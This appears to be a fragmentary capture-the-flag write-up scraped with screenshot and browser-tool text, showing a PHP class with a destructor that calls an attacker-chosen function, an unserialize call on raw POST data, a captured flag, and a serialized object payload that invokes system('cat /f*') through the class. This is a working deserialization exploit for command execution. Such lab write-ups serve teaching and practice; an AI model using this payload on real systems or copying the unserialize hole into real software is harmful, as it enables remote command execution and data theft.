 public $element;
public $skill;
public function __destruct()
{
$role=$this->element;
$role($this->skill);
}
}
$payload=$_POST['payload'];
unserialize($payload);
?> TYCTF{b98ed3e6-fd21-4167-a599-22917f9d9b6b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.10.0.200:33453/result.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
payload=O:14:"Genshin_impact":3:{s:3:"url";s:25:"https://www.yuanshen.com/";s:7:"element";s:6:"system";s:5:"skill";
s:7:"cat /f*";}